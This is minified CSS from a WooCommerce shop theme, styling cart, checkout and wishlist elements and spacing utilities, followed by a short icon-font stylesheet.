.cart-productname:hover{color:var(--theme-color)}.cart_table .remove{color:var(--theme-color);font-size:18px}.cart_table .remove:hover{color:var(--title-color)}.cart_table .quantity{width:max-content;display:inline-block}.cart_table .qty-input{width:70px;height:30px;padding:0 20px 0 15px;font-size:16px;border:1px solid var(--smoke-color);padding:0 20px;text-align:center;font-weight:500;color:var(--title-color);vertical-align:middle;margin:0 -4px}.cart_table .qty-btn{font-size:14px;border:none;width:30px;height:30px;background-color:var(--smoke-color);color:var(--title-color);text-align:center;padding:0;vertical-align:middle}.cart_table .actions{text-align:right;vertical-align:middle}.cart_table .actions>.vs-btn{font-size:16px;padding:17px 28px;margin-right:15px;vertical-align:middle}.cart_table .actions>.vs-btn:last-child{margin-right:0}.cart_table .vs-cart-coupon{float:left;margin:0;width:455px;max-width:100%;display:flex}.cart_table .vs-cart-coupon input{height:50px;margin-right:10px;color:var(--title-color);flex:1}.cart_table .vs-cart-coupon .vs-btn{font-size:16px;padding:17px 22px;width:max-content}.cart_totals{border:1px solid var(--border-color)}.cart_totals th,.cart_totals td{vertical-align:top;padding:20px 20px;border:none;border-bottom:1px solid var(--border-color);font-size:14px;color:var(--title-color);width:55%}.cart_totals th:first-child,.cart_totals td:first-child{width:45%;background-color:var(--smoke-color);font-weight:700;font-size:14px;color:var(--title-color)}.cart_totals .shipping-calculator-button{display:inline-block;border-bottom:1px solid;color:var(--title-color);font-weight:700}.cart_totals .shipping-calculator-button:hover{color:var(--theme-color)}.cart_totals .woocommerce-shipping-destination{margin-bottom:10px}.cart_totals .woocommerce-shipping-methods{margin-bottom:0}.cart_totals .shipping-calculator-form{display:none}.cart_totals .shipping-calculator-form p:first-child{margin-top:20px}.cart_totals .shipping-calculator-form p:last-child{margin-bottom:0}.cart_totals .shipping-calculator-form .vs-btn{padding:13px 30px}.cart_totals .amount{font-weight:700;font-size:18px}.cart_totals .order-total .amount{color:var(--theme-color)}.cart_totals input,.cart_totals select{height:50px;padding-left:20px;padding-right:20px;background-position:right 20px center;font-size:14px}@media (max-width:991px){.cart_table th{padding:15px 4px;font-size:14px}.cart_table td{padding:10px 4px}.cart_table .amount,.cart_table .cart-productname{font-size:14px}.cart_table .vs-cart-coupon{width:100%;margin-bottom:20px}.cart_table .actions{text-align:center}.cart_table .cart-productimage{width:60px}}@media (max-width:767px){.cart_table{text-align:left;min-width:auto;border-collapse:separate;border-spacing:0 20px;border:none}.cart_table thead{display:none}.cart_table td{padding:15px;display:block;width:100%;padding-left:25%;text-align:right;border:1px solid var(--border-color);border-bottom:none}.cart_table td::before{display:block}.cart_table td:last-child{border-bottom:1px solid var(--border-color)}.cart_table td.actions{padding-left:15px;text-align:center}.cart_table td.actions>.vs-btn{margin-top:10px;margin-right:0;display:block;width:max-content;margin-left:auto;margin-right:auto}.cart_table td.actions>.vs-btn:last-child{margin-right:auto}.cart_table .vs-cart-coupon{width:100%;text-align:center;float:none;justify-content:center;display:block;padding-bottom:10px}.cart_table .vs-cart-coupon input{width:100%;margin-bottom:10px}.cart_totals th,.cart_totals td{padding:15px 10px}.cart_totals th:first-child,.cart_totals td:first-child{width:17%;line-height:1.4}}.woocommerce-form-coupon,.woocommerce-form-login{padding:40px;background-color:var(--smoke-color);--bs-gutter-x:20px;margin-bottom:40px}.woocommerce-form-coupon .form-group:last-child,.woocommerce-form-login .form-group:last-child{margin-bottom:0}.woocommerce-checkout p.form-row{margin-bottom:0}.woocommerce-checkout .form-select,.woocommerce-checkout .select2-container,.woocommerce-checkout .form-control{margin-bottom:var(--bs-gutter-x)}.woocommerce-checkout .form-group .form-select,.woocommerce-checkout .form-group .select2-container,.woocommerce-checkout .form-group .form-control{margin-bottom:0}.woocommerce-checkout .select2-container--open .select2-dropdown--above{position:relative;bottom:-30px}.woocommerce-checkout .select2-dropdown{border:1px solid var(--border-color);border-top:none}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-checkout .form-control:focus{color:var(--body-color)}.select2-container--default .select2-selection--single{height:50px;border:1px solid var(--border-color);background-color:var(--white-color);border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:30px;padding-right:25px;color:var(--body-color);font-size:14px}.woocommerce-billing-fields .form-row{margin-bottom:0}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\f107";font-family:var(--icon-font);font-size:16px}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin:0;border:none;top:0}.select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;line-height:50px;margin-right:20px}span.select2-selection.select2-selection--single:focus{outline:none}.select2-container--default .select2-search--dropdown .select2-search__field{color:#000;background-color:transparent;padding-left:20px;height:45px;border-color:#eee}.select2-container--default .select2-results>.select2-results__options{color:#000}.select2-dropdown{border-color:var(--border-color)}.shipping-calculator-form .form-select,.shipping-calculator-form .form-control{height:50px;padding-left:20px;font-size:14px;border-radius:0;background-position:right 13px center}.shipping-calculator-form .vs-btn{font-size:14px;padding:0 20px;width:max-content;height:40px}.shipping-calculator-form .select2-container--default .select2-selection--single{height:50px;border-radius:0}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:49px;padding-left:20px;padding-right:28px}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;line-height:50px;margin-right:20px}.checkout-ordertable th,.checkout-ordertable td{border:none;vertical-align:top;padding:7px 0;font-size:14px;font-weight:700;color:var(--title-color);vertical-align:middle;line-height:1.4}.checkout-ordertable ul{margin:0;padding:0}.checkout-ordertable .order-total .amount{color:var(--theme-color)}.checkout-ordertable input[type=hidden]~label{color:var(--theme-color)}.woocommerce-checkout .form-group input:not(:last-child){margin-bottom:var(--bs-gutter-x)}.checkout-ordertable th,.checkout-ordertable td{border:1px solid var(--border-color);text-align:right;padding:5px 20px}.checkout-ordertable th{text-align:left}.woocommerce-checkout-payment{text-align:left}.woocommerce-checkout-payment ul{margin:0;padding:0;list-style-type:none}.woocommerce-checkout-payment ul li{padding-top:10px;border-bottom:1px solid var(--border-color);border-radius:4px;font-size:16px}.woocommerce-checkout-payment ul input[type=radio]~label{margin-bottom:19px;color:var(--body-color)}.woocommerce-checkout-payment ul input[type=radio]~label img{margin-bottom:-2px;margin-left:10px}.woocommerce-checkout-payment .place-order{padding-top:30px}.woocommerce-checkout-payment .payment_box{color:var(--title-color);background-color:var(--light-color);border:1px solid var(--border-color);border-bottom:none;font-size:14px;padding:10px 20px;border-radius:4px;display:none}.woocommerce-checkout-payment .payment_box p{margin:0}.vs-checkout-wrapper form.woocommerce-form{margin-bottom:25px}@media (max-width:767px){tfoot.checkout-ordertable th{display:none}.woocommerce-checkout-payment ul input[type=radio]~label img{max-width:150px}.checkout-ordertable th,.checkout-ordertable td{padding:5px 20px 5px 60px}.woocommerce-form-coupon,.woocommerce-form-login{padding:40px 20px}.woocommerce-checkout select,.woocommerce-checkout .form-control,.woocommerce-checkout .form-select,.woocommerce-checkout textarea,.woocommerce-checkout input{padding:0 25px 0 20px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:20px}}@media (max-width:575px){.woocommerce-message,.woocommerce-info{font-size:12px;padding:11px 15px}}.tinv-wishlist input[type=checkbox]{display:inline-block;opacity:1;visibility:visible;width:auto;height:auto}.tinv-wishlist td{text-align:center;padding:5px}.tinv-wishlist .cart-empty{padding:12px 25px;background-color:var(--smoke-color);color:var(--title-color);border-radius:5px;font-weight:400;font-size:14px}.tinv-wishlist p.return-to-shop .button{display:inline-block;background-color:var(--theme-color);color:var(--white-color);font-size:14px;padding:10px 25px;border-radius:4px;margin-top:10px;font-weight:700}.tinv-wishlist p.return-to-shop .button:Hover{background-color:var(--title-color);color:var(--white-color)}.tinv-wishlist table.tinvwl-table-manage-list{font-size:14px}.tinv-wishlist .product-stock i{margin-right:5px}.tinv-wishlist .tinv-modal .icon_big_times{margin-bottom:5px;color:var(--theme-color)}.tinv-wishlist button.button{border:none;height:38px;line-height:38px;font-size:14px;font-weight:700;background-color:var(--theme-color);color:var(--white-color);padding:0;padding:0 20px}.tinv-wishlist button.button:hover{background-color:var(--title-color);color:var(--white-color)}.tinv-wishlist button.button i{font-size:1rem!important;margin-right:3px!important}.tinv-wishlist .product-action button{border-radius:0;padding:0;font-size:13px}.tinv-wishlist th,.tinv-wishlist td.product-name{font-size:16px;font-weight:700;font-family:var(--title-font);text-align:center;color:var(--title-color)}.tinv-wishlist td.product-name a{color:var(--title-color)}.tinv-wishlist td.product-name a:hover{color:var(--theme-color)}.tinv-wishlist td.product-price del{font-size:.9em}.tinv-wishlist .social-buttons>span{font-weight:700;margin-right:10px;font-family:var(--title-font);color:var(--title-color)}.tinv-wishlist .social-buttons li a.social{background-color:var(--theme-color);color:var(--white-color);width:30px;height:30px;font-size:14px;line-height:30px}.tinv-wishlist .social-buttons li a.social i{line-height:inherit}.tinv-wishlist .social-buttons li a.social:hover{background-color:var(--title-color);color:var(--white-color)}@media (max-width:767px){.tinv-wishlist table{table-layout:fixed}}.px-5{padding-right:5px;padding-left:5px}.px-10{padding-right:10px;padding-left:10px}.px-15{padding-right:15px;padding-left:15px}.px-20{padding-right:20px;padding-left:20px}.px-25{padding-right:25px;padding-left:25px}.px-30{padding-right:30px;padding-left:30px}.py-5{padding-top:5px;padding-bottom:5px}.py-10{padding-top:10px;padding-bottom:10px}.py-15{padding-top:15px;padding-bottom:15px}.py-20{padding-top:20px;padding-bottom:20px}.py-25{padding-top:25px;padding-bottom:25px}.py-30{padding-top:30px;padding-bottom:30px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.mx-5{margin-right:5px;margin-left:5px}.mx-10{margin-right:10px;margin-left:10px}.mx-15{margin-right:15px;margin-left:15px}.mx-20{margin-right:20px;margin-left:20px}.mx-25{margin-right:25px;margin-left:25px}.mx-30{margin-right:30px;margin-left:30px}.my-5{margin-top:5px;margin-bottom:5px}.my-10{margin-top:10px;margin-bottom:10px}.my-15{margin-top:15px;margin-bottom:15px}.my-20{margin-top:20px;margin-bottom:20px}.my-25{margin-top:25px;margin-bottom:25px}.my-30{margin-top:30px;margin-bottom:30px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mt-n1{margin-top:-.25rem}.mt-n2{margin-top:-.5rem}.mt-n3{margin-top:-1rem}.mt-n4{margin-top:-1.5rem}.mt-n5{margin-top:-3rem}.mb-n1{margin-bottom:-.25rem}.mb-n2{margin-bottom:-.5rem}.mb-n3{margin-bottom:-1rem}.mb-n4{margin-bottom:-1.5rem}.mb-n5{margin-bottom:-3rem}.mb-40{margin-bottom:40px}.mb-50{margin-bottom:50px}.space,.space-top{padding-top:var(--section-space)}.space,.space-bottom{padding-bottom:var(--section-space)}.space-extra,.space-extra-top{padding-top:calc(var(--section-space) - 30px)}.space-md-bottom,.space-extra,.space-extra-bottom{padding-bottom:calc(var(--section-space) - 30px)}@media (max-width:991px){.space,.space-top{padding-top:var(--section-space-mobile)}.space,.space-bottom{padding-bottom:var(--section-space-mobile)}.space-extra,.space-extra-top{padding-top:calc(var(--section-space-mobile) - 30px)}.space-extra,.space-extra-bottom{padding-bottom:calc(var(--section-space-mobile) - 30px)}.space-top-md-none{padding-top:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/elementor/custom-icons/icomoon/style.css?ver=1768564416
body_size: 27
content:
@font-face{font-family:'icomoon';src:url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.eot?jte0pm);src:url('../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.eot?jte0pm#iefix') format('embedded-opentype'),url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.ttf?jte0pm) format('truetype'),url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.woff?jte0pm) format('woff'),url('../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.svg?jte0pm#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-x:before{content:"\e900"}